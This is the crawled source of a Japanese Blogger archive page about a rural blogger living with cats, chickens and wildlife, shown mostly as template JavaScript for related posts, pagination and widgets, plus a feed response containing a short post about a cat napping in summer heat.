    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#header-wrapper").height();
      $("#header-wrapper").removeClass("scrolled-header");
    }
    
    else {
      $("#header-wrapper").addClass("scrolled-header");
      $("body").css({"marginTop": height});
    }
    
  }); 
});
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 2;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiquahJBL9OE5LXlXdSKoyOifCDRet8bONWJ_VC-wFR6hHU2YpmwAKlUnPgjr8mnWiOM_Zp5XT53WYw1y3-aZa3rJCJzLnvRvB3e2oNE20SSpL9nDf3z45IJliARO5gcYDCZVLvsKnrfwU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var summary = contentToSummary_Regex(content);
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><div class="related-thumb">' + thumb + '</div><div class="related-content"><span class="related-tag">' + postlabel + '</span><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3><p class="recent-summary">'+ summary +'</p></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
function contentToSummary(content, chars, end) {
    var _end = end !== undefined ? end : "...";
    var _chars = chars !== undefined ? chars : 80;
    
    var parsedHtml = $.parseHTML( content );
    var contentText = $( parsedHtml ).text().trim();
    
    var final_summary = "";
    for ( var i = 0; i < _chars; i++ ) {
      if ( contentText[i] === undefined ) {
         final_summary += _end;
         break;
      }
      
      final_summary += contentText[i];
    }
    
    final_summary += _end;
    
    return final_summary;
}


function contentToSummary_Regex(content, chars, end) {
    var _end = end !== undefined ? end : "...";
    var _chars = chars !== undefined ? chars : 80;
    
    var reg = /<\S[^>]*>/g;
    var post_content = content.replace(reg, "");
    if (post_content.length > _chars) {
        post_content = '' + post_content.substring(0, _chars) + _end;
    }
    
    post_content = post_content.trim();
    
    return post_content;
}
 //]]>
</script>
<style>
article {
   text-align:center;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='� Previous';
    var nextText ='Next �';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
  if (typeof firstText == "undefined") firstText = "First";
  if (typeof lastText == "undefined") lastText = "Last";
  var noPage;
  var currentPage;
  var currentPageNo;
  var postLabel;
  pagecurrentg();

  function looppagecurrentg(pageInfo) {
      var html = '';
      pageNumber = parseInt(numPages / 2);
      if (pageNumber == numPages - pageNumber) {
          numPages = pageNumber * 2 + 1
      }
      pageStart = currentPageNo - pageNumber;
      if (pageStart < 1) pageStart = 1;
      lastPageNo = parseInt(pageInfo / perPage) + 1;
      if (lastPageNo - 1 == pageInfo / perPage) lastPageNo = lastPageNo - 1;
      pageEnd = pageStart + numPages - 1;
      if (pageEnd > lastPageNo) pageEnd = lastPageNo;
      html += "<span class='showpageOf'>Page " + currentPageNo + ' of ' + lastPageNo + "</span>";
      var prevNumber = parseInt(currentPageNo) - 1;

      //Iccsi was here, doing magic      
      if (currentPageNo > 1) {
          if (currentPage == "page") {
              html += '<span class="showpage firstpage"><a href="' + home_page + '">' + firstText + '</a></span>'
          } else {
              html += '<span class="displaypageNum firstpage"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + firstText + '</a></span>'
          }
      }

      if (currentPageNo > 2) {
          if (currentPageNo == 3) {
              if (currentPage == "page") {
                  html += '<span class="showpage"><a href="' + home_page + '">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + prevText + '</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + prevNumber + ');return false">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>'
              }
          }
      }
      if (pageStart > 1) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
          }
      }
      if (pageStart > 2) {
          html += ' ... '
      }
      for (var jj = pageStart; jj <= pageEnd; jj++) {
          if (currentPageNo == jj) {
              html += '<span class="pagecurrent">' + jj + '</span>'
          } else if (jj == 1) {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + jj + ');return false">' + jj + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + jj + ');return false">' + jj + '</a></span>'
              }
          }
      }
      if (pageEnd < lastPageNo - 1) {
          html += '...'
      }
      if (pageEnd < lastPageNo) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          }
      }


      var nextnumber = parseInt(currentPageNo) + 1;
      if (currentPageNo < (lastPageNo - 1)) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + nextnumber + ');return false">' + nextText + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + nextnumber + ');return false">' + nextText + '</a></span>'
          }
      }

      if (currentPageNo < lastPageNo) {
          //Iccsi was here, doing magic
          if (currentPage == "page") {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          } else {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          }
      }

      var pageArea = document.getElementsByName("pageArea");
      var blogPager = document.getElementById("blog-pager");
      for (var p = 0; p < pageArea.length; p++) {
          pageArea[p].innerHTML = html
      }
      if (pageArea && pageArea.length > 0) {
          html = ''
      }
      if (blogPager) {
          blogPager.innerHTML = html
      }
  }

  function totalcountdata(root) {
      var feed = root.feed;
      var totaldata = parseInt(feed.openSearch$totalResults.$t, 10);
      looppagecurrentg(totaldata)
  }

  function pagecurrentg() {
      var thisUrl = urlactivepage;
      if (thisUrl.indexOf("/search/label/") != -1) {
          if (thisUrl.indexOf("?updated-max") != -1) {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?updated-max"))
          } else {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?&max"))
          }
      }
      if (thisUrl.indexOf("?q=") == -1 && thisUrl.indexOf(".html") == -1) {
          if (thisUrl.indexOf("/search/label/") == -1) {
              currentPage = "page";
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write("<script src=\"" + home_page + "feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")
          } else {
              currentPage = "label";
              if (thisUrl.indexOf("&max-results=") == -1) {
                  perPage = 20
              }
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write('<script src="' + home_page + 'feeds/posts/summary/-/' + postLabel + '?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')
          }
      }
  }

  function redirectpage(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function redirectlabel(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary/-/" + postLabel + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function finddatepost(root) {
          post = root.feed.entry[0];
          var timestamp1 = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
          var timestamp = encodeURIComponent(timestamp1);
          if (currentPage == "page") {
              var pAddress = "/search?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          } else {
              var pAddress = "/search/label/" + postLabel + "?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          }
          location.href = pAddress
      }
      /*]]>*/
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
  jQuery(document).ready(function() {
    var offset = 220;
    var duration = 500;
    jQuery(window).scroll(function() {
      if (jQuery(this).scrollTop() > offset) {
        jQuery('.back-to-top').fadeIn(duration);
      } else {
        jQuery('.back-to-top').fadeOut(duration);
      }
    });
    jQuery('.back-to-top').click(function(event) {
      event.preventDefault();
      jQuery('html, body').animate({scrollTop: 0}, duration);
      return false;
    })
  });
/*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CNJVxAE1Of6QLIlsdxqsDp4OZNA:1769150347902';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7929675065472507508','//nature.benaizawa.solutions/2019/06/','7929675065472507508');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7929675065472507508', 'title': '\u732b\u3068\u9d8f..\u305d\u306e\u4ed6\u91ce\u751f\u7a2e\u3068\u5171\u540c\u751f\u6d3b\u3057\u3066\u307e\u3059', 'url': 'http://nature.benaizawa.solutions/2019/06/', 'canonicalUrl': 'http://nature.benaizawa.solutions/2019/06/', 'homepageUrl': 'http://nature.benaizawa.solutions/', 'searchUrl': 'http://nature.benaizawa.solutions/search', 'canonicalHomepageUrl': 'http://nature.benaizawa.solutions/', 'blogspotFaviconUrl': 'http://nature.benaizawa.solutions/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u732b\u3068\u9d8f..\u305d\u306e\u4ed6\u91ce\u751f\u7a2e\u3068\u5171\u540c\u751f\u6d3b\u3057\u3066\u307e\u3059 - Atom\x22 href\x3d\x22http://nature.benaizawa.solutions/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u732b\u3068\u9d8f..\u305d\u306e\u4ed6\u91ce\u751f\u7a2e\u3068\u5171\u540c\u751f\u6d3b\u3057\u3066\u307e\u3059 - RSS\x22 href\x3d\x22http://nature.benaizawa.solutions/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u732b\u3068\u9d8f..\u305d\u306e\u4ed6\u91ce\u751f\u7a2e\u3068\u5171\u540c\u751f\u6d3b\u3057\u3066\u307e\u3059 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7929675065472507508/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9611422885791278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'archive', 'pageName': '6\u6708 2019', 'pageTitle': '\u732b\u3068\u9d8f..\u305d\u306e\u4ed6\u91ce\u751f\u7a2e\u3068\u5171\u540c\u751f\u6d3b\u3057\u3066\u307e\u3059: 6\u6708 2019', 'metaDescription': '\u7530\u820e\u751f\u6d3b\u3067\u77e5\u308a\u3048\u305f\u7d4c\u9a13\u306a\u3069\u66f8\u3044\u3066\u308b\u30d9\u30f3\u30a2\u30a4\u30b6\u30ef\u306e\u30d6\u30ed\u30b0\u3067\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u732b\u3068\u9d8f..\u305d\u306e\u4ed6\u91ce\u751f\u7a2e\u3068\u5171\u540c\u751f\u6d3b\u3057\u3066\u307e\u3059', 'description': '\u7530\u820e\u751f\u6d3b\u3067\u77e5\u308a\u3048\u305f\u7d4c\u9a13\u306a\u3069\u66f8\u3044\u3066\u308b\u30d9\u30f3\u30a2\u30a4\u30b6\u30ef\u306e\u30d6\u30ed\u30b0\u3067\u3059\u3002', 'url': 'http://nature.benaizawa.solutions/2019/06/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 6, 'rangeMessage': '6\u6708, 2019\u306e\u6295\u7a3f\u3092\u8868\u793a\u3057\u3066\u3044\u307e\u3059'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'headerright', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'Featured Post Widget', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Featured Post Widget', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/616846968-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u9001\u4fe1\u3057\u3066\u3044\u307e\u3059...', 'contactFormMessageSentMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u9001\u4fe1\u3057\u307e\u3057\u305f\u3002', 'contactFormMessageNotSentMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u9001\u4fe1\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002\u3057\u3070\u3089\u304f\u3057\u3066\u304b\u3089\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002', 'contactFormInvalidEmailMsg': '\u6709\u52b9\u306a\u30e1\u30fc\u30eb \u30a2\u30c9\u30ec\u30b9\u304c\u5fc5\u8981\u3067\u3059\u3002', 'contactFormEmptyMessageMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8 \u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u7a7a\u306b\u3067\u304d\u307e\u305b\u3093\u3002', 'title': '\u9023\u7d61\u30d5\u30a9\u30fc\u30e0', 'blogId': '7929675065472507508', 'contactFormNameMsg': '\u540d\u524d', 'contactFormEmailMsg': '\u30e1\u30fc\u30eb', 'contactFormMessageMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8', 'contactFormSendMsg': '\u9001\u4fe1', 'contactFormToken': 'AOuZoY4TjxkVIqaN9mkrbhrxhkcy_Ofe4Q:1769150347907', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'ads-home', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'Footer Menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D4JC-Ns6G9oEU3z5Wyg-yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150351565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://nature.benaizawa.solutions/feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata
body_size: 1944
content:
// API callback
totalcountdata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7929675065472507508"},"updated":{"$t":"2024-12-19T12:27:03.154+09:00"},"title":{"type":"text","$t":"猫と鶏..その他野生種と共同生活してます"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/nature.benaizawa.solutions\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7929675065472507508\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/nature.benaizawa.solutions\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7929675065472507508\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7929675065472507508.post-5249150815974004179"},"published":{"$t":"2019-08-19T03:06:00.001+09:00"},"updated":{"$t":"2019-08-19T03:11:06.733+09:00"},"title":{"type":"text","$t":"猛暑だけど、猫は気持ちよくうたた寝？"},"summary":{"type":"text","$t":"\nお盆過ぎの１８日　日曜日、昨日も猛暑で今日も２日続きで高温注意報..\nそれでも生活のためお仕事は毎日しなければなりません...\n\n遊んでいても収入があるような手立てしていれば...と後悔しても今となってはね..\n\nま、愚痴はこの辺で..\n\n午後３時..\nおやつの時間でもありませんが、ひと時の休憩をと帰宅すれば、この暑さの中...太陽がさんさんと照り付ける大地で、雌猫が気持ちよくうたた寝しております...\n\n\n\n\n気持ちよさそうですね\n\nでも、この猫飼いネコの中では一番のきかんボウで、ほかの猫餌は横取りするは、食事は\n独占するはの困り猫？\n\n性格で言えば、自分中心..人さま？のことなど全然無視...自分さえよければ..\n\n他の猫も他人？ではありません\n\n親猫、姉猫　いとこ猫..すべて血族..\nですけど親猫さえ蹴っ飛ばし、姉さんにも爪を立て...いとこもライバル...\n\nオンリーワン..."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/nature.benaizawa.solutions\/feeds\/5249150815974004179\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/nature.benaizawa.solutions\/2019\/08\/blog-post_19.html#comment-form","title":"1 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7929675065472507508\/posts\/default\/5249150815974004179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7929675065472507508\/posts\/default\/5249150815974004179"},{"rel":"alternate","type":"text/html","href":"http:\/\/nature.benaizawa.solutions\/2019\/08\/blog-post_19.html","title":"猛暑だけど、猫は気持ちよくうたた寝？"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOOXe3Baw4ko_4jXoiFvh1ARPFiIKo9ezSrBZlaQfuhi_6hlLQ6TPKpQjr-CNCEDrmR9Ihoa18Yin6qv5JMaMTBdGRXOcwSTsB4Hhh7Iw_roD1LDhDMTmv5G7X3k_54aMV0XGiNdf0Bs-\/s72-c\/IMG_9959.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});